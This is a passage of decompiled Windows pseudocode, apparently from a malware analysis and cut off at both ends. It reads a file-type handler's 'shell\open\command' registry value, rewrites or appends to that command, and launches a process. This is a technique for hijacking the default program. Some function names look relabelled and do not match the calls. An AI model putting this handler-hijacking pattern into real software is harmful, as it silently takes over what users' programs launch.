 else
{
strcpy(&Dest, Source);
}
if ( !nCreateFile(2147483648, &Dest, 0, 1, &Dst, 0, 260, 0) )
goto LABEL_21;
memset(&v6, 0, 0x1F4u);
wsprintfA(&v6, aSShellOpenComm, &Dst); // %s\shell\open\command
memset(&Dst, 0, 0x104u);
String1 = 0;
memset(&v8, 0, 0x100u);
v9 = 0;
v10 = 0;
if ( nCreateFile(2147483648, &v6, 0, 2, &String1, 0, 260, 0) )
{
nWriteFIle(&String1, &Dst, 260);
v5 = strstr(&Dst, SubStr);
if ( v5 || (v5 = strstr(&Dst, a1)) != 0 )
{
lstrcpyA(v5, Str);
}
else
{
lstrcatA(&Dst, ::Source);
lstrcatA(&Dst, Str);
}
memset(&v18, 0, 0x40u);
v17 = 68;
if ( a2 )
{
v19 = aWinsta0Default;
}
else
{
v20 = 1;
v21 = 0;
}
nCreateProcess(0, &Dst, 0, 0, 0, 0, 0, 0, &v17, &v16);
result = 1;